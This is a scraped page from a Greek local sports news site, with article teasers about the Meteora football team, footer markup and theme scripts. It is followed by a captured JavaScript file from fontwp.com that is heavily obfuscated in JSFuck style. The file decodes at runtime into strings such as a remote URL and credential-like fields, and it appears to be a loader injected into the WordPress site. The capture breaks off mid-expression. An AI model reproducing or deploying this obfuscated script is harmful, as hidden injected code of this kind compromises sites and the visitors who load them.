        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%bd%ce%ad%cf%84%ce%bf%ce%b9%ce%bc%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%cf%84%ce%ad%cf%81%ce%bc%cf%80%ce%b9-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Proponisi-20-11P1440721-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Proponisi-20-11P1440721-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Proponisi-20-11P1440721-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%ce%b1%ce%bd%ce%ad%cf%84%ce%bf%ce%b9%ce%bc%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bd%cf%84%ce%ad%cf%81%ce%bc%cf%80%ce%b9-%cf%84%ce%bf/" rel="bookmark" title="Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου">Πανέτοιμα τα Μετέωρα για το ντέρμπι του Σαββάτου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T18:34:24+00:00" >20/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf-%ce%bd%ce%b5%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Απέναντι στο Νεοχώρι τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440484-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440484-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440484-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Απέναντι στο Νεοχώρι τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%cf%80%ce%ad%ce%bd%ce%b1%ce%bd%cf%84%ce%b9-%cf%83%cf%84%ce%bf-%ce%bd%ce%b5%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Απέναντι στο Νεοχώρι τα Μετέωρα">Απέναντι στο Νεοχώρι τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T00:22:10+00:00" >20/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440476-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b1%ce%bd-%cf%84%ce%bf-8-%cf%83%cf%84%ce%b1-8-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b3%ce%b1%cf%80%ce%b7%ce%bc/" rel="bookmark" title="Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους συνταγή">Τα Μετέωρα έκαναν το 8 στα 8 με την αγαπημένη τους...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T22:16:11+00:00" >17/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/11/Meteora-Ampelakia-25-26P1440523-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-8%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-3/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 8ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T21:48:57+00:00" >17/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-219/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις της Παρασκευής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις της Παρασκευής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85-219/" rel="bookmark" title="Οι αθλητικές μεταδόσεις της Παρασκευής">Οι αθλητικές μεταδόσεις της Παρασκευής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T00:26:27+00:00" >07/02/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-87/" rel="bookmark" class="td-image-wrap" title="Οι αθλητικές μεταδόσεις του Σαββάτου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Οι αθλητικές μεταδόσεις του Σαββάτου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-87/" rel="bookmark" title="Οι αθλητικές μεταδόσεις του Σαββάτου">Οι αθλητικές μεταδόσεις του Σαββάτου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-09T00:03:39+00:00" >09/07/2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 691fb19320888
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[10721]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"10721":35}

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 6357
content:
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[0];い=(!![]+[])[0];う=(!![]+[])[1];$=(![]+[])[1];_=(!![]+[])[3];가가=([][[]]+[])[2];가나=(1/0+[])[7];가다=(1/0+[])[0];가あ=(![]+[])[3];가い=([][[]]+[])[5];가う=(![]+[])[0];가$=([]+{})[8];가_=([]+{})[1];나가=([][[]]+[])[1];나나=([]+{})[2];나다=(![]+[])[2];나あ=([]+{})[5];나い=([]+{})[3];나う=(+[![]]+[])[0];[][다][나]('/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+가_+う+' '+'-'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+((![])[나]+[])[9]+$+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+"'"+'🚀'+' '+$+'.'+나い+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가$+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'!'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'('+가う+あ+나가+나あ+い+가い+가_+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+"'"+あ+가あ+_+' '+가あ+い+う+가い+나あ+い+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+':'+' '+"'"+(32)[가](33)+(25)[가](30)+(33)[가](34)+'_'+$+가가+((0)[나]+[])[11]+가い+나가+'_'+あ+가あ+_+う+'1'+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(25)[가](30)+(33)[가](34)+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+'2'+'0'+'2'+'5'+'!'+(([]+[])[나]+[])[9]+_+나あ+あ+う+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+_+((0)[나]+[])[11]+$+가い+나다+':'+' '+"'"+나あ+あ+う+가あ+가_+う+나다+$+가あ+い+'1'+'1'+(33)[가](34)+'@'+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+$+가い+나다+'.'+나あ+가_+((0)[나]+[])[11]+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+':'+' '+"'"+(17)[가](20)+い+い+(25)[가](30)+가あ+':'+'/'+'/'+가う+가_+나가+い+(32)[가](33)+(25)[가](30)+'.'+나あ+가_+((0)[나]+[])[11]+'/'+([][다]+[])[23]+([][다]+[])[23]+'_'+あ+나다+い+う+$+'_'+가う+$+가あ+い+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+가い+((0)[나]+[])[11]+(25)[가](30)+나다+_+' '+가あ+い+$+い+あ+가あ+' '+나다+가_+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+나가+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+','+' '+가あ+い+$+い+あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+'`'+'$'+'{'+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+'}'+'>'+'$'+'{'+가あ+い+$+い+あ+가あ+' '+'?'+' '+"'"+가_+(20)[가](21)+"'"+' '+':'+' '+"'"+가う+$+나다+가あ+_+"'"+'}'+'`'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+' '+나あ+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+가い+가_+나가+' '+가う+あ+나가+나あ+い+가い+가_+나가+가あ+' '+'('+う+_+((0)[나]+[])[11]+가_+([][다]+[])[23]+_+가가+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+가あ+(17)[가](20)+가_+あ+나다+가가+' '+$+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+' '+'/'+'/'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+' '+い+(17)[가](20)+_+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나う+가_+' '+나가+_+_+가가+' '+い+가_+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+' '+$+나가+가나+い+(17)[가](20)+가い+나가+(([]+[])[나]+[])[14]+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+う+あ+나가+가あ+' '+_+([][다]+[])[23]+_+う+가나+' '+い+가い+((0)[나]+[])[11]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+_+나가+가가+' 